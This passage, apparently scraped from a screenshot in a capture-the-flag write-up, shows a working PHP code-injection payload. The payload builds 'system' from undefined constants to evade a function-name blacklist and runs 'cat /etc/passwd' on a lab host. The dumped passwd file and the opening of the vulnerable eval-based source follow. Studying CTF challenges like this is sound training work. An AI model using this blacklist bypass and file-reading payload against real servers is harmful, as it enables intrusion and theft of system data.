 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://192.168.0.237/inctf.php?thisfile=/var&input=$a=s.y.s.t.e.m;$a('cat /etc/passwd');
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Notice: Use of undefined constant s - assumed 's' in /var/www/html/inctf.php(29) : eval()'d code on line 1
Notice: Use of undefined constant y - assumed 'y' in /var/www/html/inctf.php(29) : eval()'d code on line 1
Notice: Use of undefined constant s - assumed 's' in /var/www/html/inctf.php(29) : eval()'d code on line 1
Notice: Use of undefined constant t - assumed 't' in /var/www/html/inctf.php(29) : eval()'d code on line 1
Notice: Use of undefined constant e - assumed 'e' in /var/www/html/inctf.php(29) : eval()'d code on line 1
Notice: Use of undefined constant m - assumed 'm' in /var/www/html/inctf.php(29) : eval()'d code on line 1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/new
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/us
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS dae
/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:2
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:Pu
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
guoke:x:1000:1000:guoke,,,:/home/guoke:/bin/bash <?php
$input = $_GET['input'];
#var_dump(get_defined_functions()['internal']);
function check(){
global $input;
foreach (get_defined_functions()['internal'] as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $input)) {